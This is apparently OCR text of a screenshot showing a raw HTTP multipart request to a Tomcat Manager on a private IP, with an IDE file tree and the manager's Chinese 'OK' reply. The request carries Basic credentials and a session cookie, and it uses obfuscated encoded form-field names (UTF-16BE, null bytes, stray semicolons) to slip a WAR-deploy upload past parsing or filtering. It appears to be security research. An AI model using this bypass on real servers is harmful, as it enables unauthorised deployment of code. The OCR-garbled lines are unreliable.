 logs
src
target
webapps
manager
ROOT
y4.war
work
pom.xml
External Libraries
Scratches and Consoles
Structure
Bookmarks
4 Cache-Control: max-age=0
5 Authorization: Basic dG9tY2F0MTp0b21jYXQx
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.133.30.26
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQKTY1MomsixvN8vX
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36 Edg/102.0.1245.39
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://10.133.30.26/manager/html
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: JSESSIONID=629949CE84E910945F243EA62A9B4476; amp_fecbd8=
KyMhurhMZh6fafymhbelKD.MTE5NzM=..1g5tkj2td.1g5tmgbaf.3.1.4
15 Connection: close
16
17 ------WebKitFormBoundaryQKTY1MomsixvN8vX
18 Content-Disposition: form-data*;;;;;;;;;
;name*="UTF-16BE'Y4tacker'%00d%00e%00p%00l%00o%00y%00W%00a%00r";;;;;;;
;filename*="UTF-16BE'Y4tacker'%00%22%00y%00%5C%004%00.%00%5C%00w%00%5C%0
0a%00r%00K"
19 Content-Type: application/octet-stream
20
21 123
22
23 ------WebKitFormBoundaryQKTY1MomsixvN8vX--
24
SO
Tomcat Web应用程
消息: OK
管理器
应用程序列表 HTML管理器帮助
应用程序
路径 版本号 显示.名称